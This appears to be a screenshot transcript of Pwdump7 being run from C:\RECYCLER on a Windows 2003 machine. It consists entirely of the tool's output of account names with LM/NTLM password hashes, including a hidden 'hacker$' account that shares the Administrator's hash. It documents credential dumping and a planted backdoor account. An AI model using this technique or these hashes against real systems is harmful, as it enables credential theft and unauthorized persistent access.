 C:\RECYCLER>Pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA8854737681
8D4:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:57BF4C35FA71A21E18CD69E5A
4EBEE33:::
IUSR_DEMON-WIN2003:1003:AA1FA09EA3ABC44D6795F2CD67A863B5:01CC10CFABC13D7A80BE0EB
CC4E304E9:::
IWAM_DEMON-WIN2003:1004:9C465B1B64450DE325713EDA9A0F8EC4:AED8CAF2DD6BD3933D1AE75
500684033:::
ASPNET:1006:EB8A3B1A6FAD9597004A5FF8E68D0248:65C761D52293FA5058EA1DC640378DA6:::
hacker$:1008:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4::
: